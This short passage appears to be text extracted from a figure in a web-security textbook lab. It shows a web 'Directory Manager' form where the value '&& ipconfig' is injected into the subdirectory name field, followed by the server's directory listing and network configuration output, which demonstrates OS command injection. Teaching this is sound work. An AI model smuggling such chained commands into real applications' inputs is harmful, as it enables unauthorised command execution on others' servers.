 https://mdsec.net/admin/5/Default.aspx
Directory Manager
Subdirectory name: && ipconfig Show contents Make directory
Volume in drive C is Windows
Volume Serial Number is 9281-B332
Directory of C:\filestore
14/06/2011 10:37 <DIR> .
14/06/2011 10:37 <DIR> ..
14/06/2011 10:37 15,164 debug_logs
26/05/2011 10:13 24 file.txt
14/06/2011 10:33 191,520 keira-strpon.jpg
3 File(s) 206,708 bytes
2 Dir(s) 1,285,779,456 bytes free
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 172.16.50.129
100%